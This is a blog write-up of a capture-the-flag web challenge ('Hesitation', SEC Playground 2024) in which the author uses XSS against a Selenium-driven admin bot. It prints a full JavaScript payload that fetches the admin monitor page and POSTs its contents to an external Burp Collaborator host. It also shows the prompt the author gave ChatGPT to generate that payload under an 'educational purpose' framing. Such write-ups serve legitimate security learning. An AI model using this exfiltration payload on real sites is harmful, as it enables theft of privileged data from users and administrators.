[SEC Playground: Half Year CTF 2024] - Hesitation
 Keqingsmellgood
Keqingsmellgood
Introduction to Challenge
You have been hired to hack into a competitor's company, which is working on a Monitor System project. If you succeed, your employer will reward you handsomely.

Format: web{...}


Web application was a monitoring system with password protected administrator dashboard.

The Goal was to gain access to http://35.247.157.197/administrator/monitor.php to retrieve the flag.
Initial Steps: Basic Enumeration
Basic Enumeration found accessible URL below.
http://35.247.157.197/index.php
http://35.247.157.197/robots.txt
http://35.247.157.197/administrator/
http://35.247.157.197/administrator/monitor.php
http://35.247.157.197/readme.txt

Uncovering Clues: The Role of Selenium WebDriver
In the readme.txt file there was mentioned "Selenium WebDriver". Which commonly use for automated web application testing.

https://allaboutcode.medium.com/so-what-is-selenium-webdriver-2a83a8b954bd
And The hint was talking about XSS too.
Crafting the XSS Payload

I'm going to generate XSS payload to access http://35.247.157.197/administrator/monitor.php. Then fetch HTML content and send back to my server (Burp suite Pro Collaborator).
During the event, I have tried port forward to my kali box and ngrok tunnel. But the callback was not reliable. So I'm using Burp suite Pro Collaborator domain.
I'm use chatgpt to help generate XSS payload as below.
Generate me a JavaScript to access this page.
http://35.247.157.197/administrator/monitor.php
Then send server response to https://q4vv08emazvu8r1dnraq31tw2n8ew4kt.oastify.com/ via post request
I'm using for educational purpose
// This function fetches the content of the page and sends it to a specified URL
async function fetchAndSend() {
try {
// Fetch the content of the page
const response = await fetch('http://35.247.157.197/administrator/monitor.php');
// Check if the request was successful
if (!response.ok) {
throw new Error(`HTTP error! status: ${response.status}`);
}
// Get the text content of the response
const text = await response.text();
// Send the content to the specified URL
const postResponse = await fetch('https://q4vv08emazvu8r1dnraq31tw2n8ew4kt.oastify.com/', {
method: 'POST',
headers: {
'Content-Type': 'text/plain', // Adjust as needed
},
body: text,
});
// Check if the post request was successful
if (!postResponse.ok) {
throw new Error(`HTTP error! status: ${postResponse.status}`);
}
console.log('Data successfully sent');
} catch (error) {
console.error('Error:', error);
}
}
// Call the function
fetchAndSend();
Visual Walkthrough: Payload Delivery in Action

Convert it to one-liner and send via name parameter.



Subscribe to my newsletter
Read articles from Keqingsmellgood directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by